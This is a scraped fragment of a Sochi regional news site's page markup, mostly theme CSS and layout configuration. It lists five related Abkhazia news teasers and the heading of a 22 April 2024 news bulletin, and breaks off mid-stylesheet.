tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="440";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="68167" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/vremya-novostej/" ><span class="tdb-cat-bg"></span>Время новостей</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Время новостей Сочи 22.04.2024</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date 